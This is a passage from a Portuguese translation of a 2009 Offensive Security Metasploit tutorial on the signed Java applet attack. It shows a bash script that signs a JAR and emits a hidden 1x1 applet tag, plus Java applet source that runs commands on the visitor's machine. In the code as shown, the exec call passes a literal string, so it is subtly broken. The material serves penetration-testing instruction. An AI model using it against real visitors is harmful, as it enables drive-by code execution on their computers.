 exit
fi
echo "[+] Generating key pairs"
keytool -genkey -alias signapplet -keystore mykeystore -keypass mykeypass -storepass mystorepass
if [ $? -eq 1 ] ; then
echo "Error with generating the key pair"
exit
fi
echo "[+] Signing the JAR file"
jarsigner -keystore mykeystore -storepass mystorepass -keypass mykeypass -signedjar
"Signed$NAME.jar" $NAME.jar signapplet
if [ $? -eq 1 ] ; then
echo "Error with signing the jar"
exit
fi
echo "[+] Exporting the public key certificate"
keytool -export -keystore mykeystore -storepass mystorepass -alias signapplet -file
mycertificate.cer
if [ $? -eq 1 ] ; then
echo "Error with exporting the public key"
exit
fi
echo "[+] Done"
sleep 1
echo ""
echo ""
echo "Deploy the JAR and certificate files. They should be deployed to a directory on a Web
server."
echo ""
echo "<applet width='1' height='1' code='$NAME.class' archive='Signed$NAME.jar'> "
echo ""
Vamos agora fazer um diretório de trabalho para nós, para armazenar o arquivo e depois agarrá-lo
de seu site ou copie e cole no seu editor de texto favorito.
root@bt4:/# mkdir ./java-applet
root@bt4:/# cd ./java-applet
Precisamos fazer um applet Java que iremos assinar. Para isso, vamos copiar e colar o texto abaixo
no seu editor de texto favorito e salve-o como: "MSFcmd.java". Para o restante deste módulo, abra
seu editor de deixar que você vai precisar alterar alguns parâmetros à medida que avançamos com
este módulo.
import java.applet.*;
import java.awt.*;
import java.io.*;
public class MSFcmd extends Applet {
public void init() {
Process f;
String first = getParameter("first");
try {
f = Runtime.getRuntime().exec("first");
}
catch(IOException e) {
e.printStackTrace();
}
Process s;
}
}
Em seguida, vamos usar Jabras shell script para nos ajudar a fazer o nosso certificado. O seguinte
© Offensive Security 2009
Traduzido por Rafael Torres
 